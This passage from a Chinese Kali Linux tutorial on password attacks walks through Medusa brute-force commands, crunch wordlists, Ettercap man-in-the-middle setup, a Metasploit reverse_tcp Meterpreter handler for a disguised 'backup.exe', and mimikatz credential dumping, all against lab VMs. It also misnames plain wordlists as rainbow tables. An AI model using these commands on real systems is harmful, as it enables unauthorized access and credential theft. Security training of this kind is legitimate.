

* cvs.mod：CVS会话的暴力模块：2.0版
* ftp.mod：FTP / FTPS会话的暴力模块：版本2.1
* http.mod：HTTP的蛮力模块：版本2.1
* imap.mod：用于IMAP会话的暴力模块：版本2.0
* mssql.mod：M $ -SQL会话的暴力模块：版本2.0
* mysql.mod：MySQL会话的暴力模块：版本2.0
* nntp.mod：NNTP会话的暴力模块：版本2.0
* pcanywhere.mod：PcAnywhere会话的暴力模块：版本2.0
* pop3.mod：用于POP3会话的暴力模块：版本2.0
* postgres.mod：PostgreSQL会话的暴力模块：版本2.0
* rdp.mod：RDP（微软终端服务器）会话的蛮力模块：版本0.1
* rexec.mod：REXEC会话的蛮力模块：版本2.0
* rlogin.mod：RLOGIN会话的暴力模块：版本2.0
* rsh.mod：RSH会话的暴力模块：版本2.0
* smbnt.mod：SMB（LM / NTLM / LMv2 / NTLMv2）会话的强力模块：版本2.1
* smtp-vrfy.mod：用于验证SMTP帐户的蛮力模块（VRFY / EXPN / RCPT TO）：2.1版
* smtp.mod：用于TLS的SMTP身份验证的蛮力模块：版本2.0
* snmp.mod：SNMP Community Strings的暴力模块：版本2.1
* ssh.mod：用于SSH v2会话的强力模块：版本2.1
* svn.mod：Subversion会话的蛮力模块：版本2.1
* telnet.mod：用于telnet会话的暴力模块：版本2.0
* vmauthd.mod：VMware认证守护进程的蛮力模块：版本2.0
* vnc.mod：用于VNC会话的暴力模块：版本2.1
* web-form.mod：用于Web表单的暴力模块：版本2.1
* wrapper.mod：通用包装模块：版本2.0

二、显示给定模块的特定选项：

medusa -M smbnt -q



三、以下命令指示Medusa通过SMB服务对主机192.168.0.20上的单个用户（管理员）测试passwords.txt中列出的所有密码。“-e ns”指示美杜莎另外检查管理员帐户是否有一个空白密码或其密码设置为匹配其用户名（管理员）。

medusa -h 192.168.0.20 -u administrator -P passwords.txt -e ns -M smbnt

四、下面的命令行演示了如何执行Medusa的一些并行功能。这里至少有20个主机和10个用户同时进行测试。“-L”选项指示美杜莎由用户并行化。这意味着针对主机的10个线程中的每个线程都会检查唯一用户。

medusa -H hosts.txt -U users.txt -P passwords.txt -T 20 -t 10 -L -F -M smbnt

五、Medusa允许使用“组合”文件设置主机/用户名/密码数据。组合文件可以使用“-C”选项指定。该文件应该包含每行一个条目，并以“host：user：password”格式将值冒号分开。如果三个字段中的任何一个留空，则相应的信息应作为全局值或作为文件中的列表提供。Medusa将根据文件中第一行的内容执行基本的参数检查。

组合文件中可能有以下组合：

host:username:password

host:username:

host::

:username:password

:username:

::password

host::password

以下示例将检查文件combo.txt中的每个条目combo.txt文件：

medusa -M smbnt -C combo.txt

192.168.0.20:administrator:password

192.168.0.20:testuser:pass

192.168.0.30:administrator:blah

192.168.0.40:user1:foopass

以下示例将根据hosts.txt中列出的目标检查文件combo.txt中的每个条目combo.txt文件：

medusa -M smbnt -C combo.txt -H hosts.txt

:administrator:password

:testuser:pass

:administrator:blah

:user1:foopass

Medusa还支持使用PwDump文件作为组合文件。

这些文件的格式应该是user：id：lm：ntlm :::。我们在第一行末尾查找':::'来确定文件是否包含PwDump输出。

六、恢复Medusa扫描。Medusa有能力恢复被SIGINT信号中断的扫描（例如CTRL-C）。例如：

测试用SIGINT中断

medusa -M ssh -H host.txt -U users.txt -p password

中断扫描正在恢复

medusa -M ssh -H host.txt -U users.txt -p password -Z h2u3u4h3.

**Medusa效果与评价：**

此工具的确还是不错的，但是它这个是属于暴力破解，只要是暴力破解的东西你必须要有强大的彩虹表，就好比上面例子所讲的，你要有host.txt ,userts.txt,password.txt，这些文件都是按G来计算的，强大的彩虹表一般都是好几百个G。

一般普通人是没有彩虹表的，要么你去下载，要么你去购买......

想了解更多网址：[http://foofus.net/goons/jmk/medusa/medusa.html](http://foofus.net/goons/jmk/medusa/medusa.html" \t "_blank)

【实例8-1】破解 Metasploitable 的mysql数据库root用户密码。输入命令:

首先先打开环境当中的Metasploitable虚拟机，使用ip addr命令查看本机IP地址。

破解前，应该先使用crunch工具创建密码字典。

crunch 1 3 abc >> password.txt

medusa -M mysql -h 192.168.30.128 -e ns -F -u root -P password.txt



我们可以看到，密码很快就被破解。这里用的是空密码。

在实现密码破解之前，介绍一下如何分析密码。分析密码的目的是，通过从目标系统、组织中收集信息来获得一个较小的密码字典。本节将介绍使用Ettercap工具或MSFCONSOLE来分析密码。

**1. Ettercap工具**

Ettercap是Linux下一个强大的欺骗工具，也适用于Windows。用户能够使用Ettercap工具快速地创建伪造的包，实现从网络适配器到应用软件各种级别的包，绑定监听数据到一个本地端口等。下面将介绍Ettercap工具的使用。

使用Ettercap分析密码的具体操作步骤如下所示。

1）配置Ettercap的配置文件etter.conf。首先使用locate命令查找到Ettercap配置文件保存的位置。执行命令如下所示：



从以上输出信息中，可以看到Ettercap配置文件etter.conf保存在/etc/ettercap/中。

2）使用VIM编辑etter.conf配置文件。将该文件中ec\_uid和ec\_gid配置项值修改为0，并将Linux部分附近IPTABLES行的注释去掉。修改结果如下所示：

:~# vi /etc/ettercap/etter.conf

[privs]

ec\_uid = 0 # nobody is the default

ec\_gid = 0 # nobody is the default

……

#---------------

# Linux

#---------------

# if you use iptables:

redir\_command\_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"

redir\_command\_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"





3）启动Ettercap。使用Ettercap命令的-G选项，启动图形界面。执行命令如下所示：

kali@kali:~# ettercap -G

执行以上命令后，将显示如图8.6所示的界面。

 图8.6 Ettercap初始界面

4）通过使用中间人攻击的方式，收集目标系统上的各种重要信息。通过这些信息来构建可能的密码字典。关于使用Ettercap实现中间人攻击，在第7章已详细介绍，这里不再赘述。

**2. 使用MSFCONSOLE分析密码**

使用Metasploit MSFCONSOLE的search\_email\_collector模块分析密码。通过该模块可以搜集一个组织相关的各种邮件信息。这些邮件信息有助于构建用户字典。具体操作步骤如下所示。

1）使用MSFCONSOLE。执行命令如下所示：

kali@kali:~# msfconsole

msf5 >

1. 查询search\_email\_collector模块。执行命令如下所示：



执行以上命令后，在输出结果中看到以上信息，就表示存在search\_email\_collector 模块。

3）使用辅助模块search\_email\_collector。执行命令如下所示：

msf5 > use auxiliary/gather/search\_email\_collector

msf5 auxiliary(search\_email\_collector) >

4）查看search\_email\_collector模块下有效的选项。执行命令如下所示：



5）下面分别配置DOMAIN和OUTFILE选项，如下所示：



6）启动渗透攻击。执行命令如下所示：



输出的信息显示了所有gmail.cm的邮箱地址，并且将所有信息保存在fromwillie.txt文件中。此时用户可以根据收集到的邮箱用户信息，猜测它的密码。



**3. 哈希值识别工具Hash Identifier**

哈希值是使用HASH算法通过逻辑运算得到的数值。不同的内容使用HASH算法运算后，得到的哈希值不同。下面将介绍使用Hash Identifier工具识别哈希值的加密方式。

1）启动hash-identifier命令。在图形界面依次选择“应用程序”|Kali Linux|“密码攻击”|“离线攻击”|hash-identifier命令，将显示如下所示的信息：



从输出的信息中看到HASH:提示符，就表示成功打开了hash-identifier命令的终端。此时，攻击时就有LM加密的哈希值。

2）攻击6bcec2ba2597f089189735afeaa300d4哈希值。执行命令如下所示：



从输出的信息中，可以看到6bcec2ba2597f089189735afeaa300d4哈希值可能是使用RAdmin v2.x加密的。

mimikatz是一款强大的系统密码破解获取工具。该工具有段时间是作为一个独立程序运行。现在已被添加到Metasploit框架中，并作为一个可加载的Meterpreter模块。当成功的获取到一个远程会话时，使用mimikatz工具可以很快的恢复密码。本节将介绍使用mimikatz工具恢复密码。

【实例8-3】演示使用mimikatz恢复纯文本密码。具体操作步骤如下所示。

1）通过在目标主机（Windows 7）上运行Veil创建的可执行文件backup.exe，获取一个远程会话。

这个时候记得在kali终端创建远程处理器。具体操作步骤如下所示。

（1）启动MSF终端。

msfconsole

（2）使用handler模块。执行命令如下所示：

msf > use exploit/multi/handler

（3）加载reverse\_tcp攻击载荷，并设置其选项参数。执行命令如下所示：

msf exploit(handler) > set payload windows/meterpreter/reverse\_tcp

payload => windows/meterpreter/reverse\_tcp

msf exploit(handler) > set LHOST 192.168.122.185

LHOST => 192.168.122.185

msf exploit(handler) > exploit

从输出信息可以看到攻击载荷已启动，正在等待连接目标主机。

打开环境当中的win7虚拟机，运行桌面上的backup文件。



出现以上画面，则代表连接成功。

2）确认目标用户的权限。执行命令如下所示：



从输出信息中，可以看到当前用户已经是系统权限。此时，就可以进行其他操作了。

3）加载mimikatz模块。执行命令如下所示：



从输出的信息中，可以看到mimikatz模块已加载成功。

4）查看mimikatz模块下有效的命令。执行命令如下所示：

meterpreter > help

执行以上命令后，会输出大量的信息。其中，在Meterpreter中所有的命令都已分类。这里主要介绍下mimikatz相关的命令，如下所示：



以上输出信息显示了可执行的Mimikatz命令。如回复kerberos信息、livessp信息和哈希信息等。

【实例8-4】恢复哈希密码。执行命令如下所示：



执行以上命令后，输出五列信息。分别表示认证ID、包、域名、用户名和密码。从该界面可以看到，当前系统中bob用户的哈希密码值中。在哈希密码值中，前面的lm表示使用LM方式加密；ntlm表示使用NTLM方式加密。

【实例8-5】获取kerberos（网络认证协议）信息。执行命令如下所示：



从输出的信息中可以看到，输出的信息类似msv命令输出的信息。唯一不同的就是，这里可以看到使用哈希加密的原始密码。

【实例8-6】获取wdigest（摘要式身份验证）信息，如下所示：



以上输出的信息就是当前用户摘要式身份验证的信息。

【实例8-7】恢复livessp身份验证信息。执行命令如下所示：



以上输出的信息显示了当前用户livessp身份验证信息。

物理访问攻击与提升用户的权限类似。即当一个普通用户登录到系统中，破解本地其他用户账户的密码。在Linux中，普通用户可以通过su命令代替其他用户执行某些操作，意味着该用户能够在Linux/Unix系统中提升自己的权限。在这种情况下，可以使用SUCrack工具暴力破解使用su的本地用户账户的密码，来完成后续的渗透攻击操作。本节将介绍使用SUCrack工具攻击该用户。

SUCrack是一个多线程工具，允许用户暴力攻击使用su的本地用户账户的密码。该工具常用的几个选项如下所示。

* --help：查看SUCrack的帮助文件。
* -l：修改尝试攻击登录的用户。
* -s：设置显示统计的间隔时间。默认时间是3秒。
* -a：允许用户设置是否使用ANSI转义码。
* -w：是在SUCrack能够利用的线程数。因为SUCrack是多线程的，用户可以指定希望运行的线程数。这里建议仅使用1个，因为当每个尝试登录失败时，延迟3秒后将重新尝试连接。

【实例8-8】使用SUCrack破解本地用户的密码。使用SUCrack命令时，需要指定一个密码文件。否则，将会得到一个搞笑的提示信息。执行命令如下所示：

首先使用命令安装sucrack：

sudo apt-get install sucrack

再使用命令sucrack --help

